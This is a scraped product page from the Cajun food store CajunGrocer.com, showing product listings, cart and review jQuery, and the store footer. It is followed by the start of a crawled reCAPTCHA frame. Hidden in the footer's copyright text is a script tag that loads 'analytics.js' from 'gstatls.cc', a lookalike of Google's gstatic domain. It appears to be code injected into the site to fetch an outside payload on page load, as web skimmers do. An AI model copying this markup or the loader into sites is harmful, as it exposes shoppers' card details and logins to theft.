      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/turducken/turducken-shrimp-sausage-jambalaya-15"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Shrimp-Sausage-Turducken-15lb-200x200.png" alt="Premium Turducken with Shrimp &amp; Sausage Jambalaya Stuffing 15 lbs" title="Premium Turducken with Shrimp &amp; Sausage Jambalaya Stuffing 15 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/turducken/turducken-shrimp-sausage-jambalaya-15">Premium Turducken with Shrimp &amp; Saus...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">104</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-43%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1303">
          <button class="btn-primary" type="button" onclick="cart.add('1303');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1303">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1303','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1303" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1303','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/jfg-bonus-blend-bag-ad"><img src="https://www.cajungrocer.com/image/cache/catalog/product/JFG-Bonus-Blend-Bag-AD-200x200.jpg" alt="JFG Bonus Blend Bag AD" title="JFG Bonus Blend Bag AD" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/jfg-bonus-blend-bag-ad">JFG Bonus Blend Bag AD</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">43</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">14</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2980">
          <button class="btn-primary" type="button" onclick="cart.add('2980');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2980">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2980','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2980" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2980','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-baby-lima-beans-25lb-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Baby-Lima-Beans-25-lb.-Bag-200x200.jpg" alt="Camellia Baby Lima Beans 25 lb Bag" title="Camellia Baby Lima Beans 25 lb Bag" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-baby-lima-beans-25lb-bag">Camellia Baby Lima Beans 25 lb Bag</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">74</span><span class="smfont">55</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">40</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3427">
          <button class="btn-primary" type="button" onclick="cart.add('3427');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3427">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3427','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3427" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3427','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-traditional-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Traditional-King-Cake-200x200.jpg" alt="Cartozzo's Traditional King Cake" title="Cartozzo's Traditional King Cake" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/king-cake/cartozzos-traditional-king-cake">Cartozzo's Traditional King Cake</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-24%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1041">
          <button class="btn-primary" type="button" onclick="cart.add('1041');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1041">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1041','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1041" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1041','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papaul's-louisiana-dirty-rice-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papaul's-Louisiana-Dirty-Rice-Mix-200x200.jpg" alt="Mam Papaul's Louisiana Dirty Rice Mix 8.19 oz" title="Mam Papaul's Louisiana Dirty Rice Mix 8.19 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papaul's-louisiana-dirty-rice-mix">Mam Papaul's Louisiana Dirty Rice Mix 8....</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3944');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3944',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=3944"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=3944; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ew0a81gh4wat
body_size: 49398
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
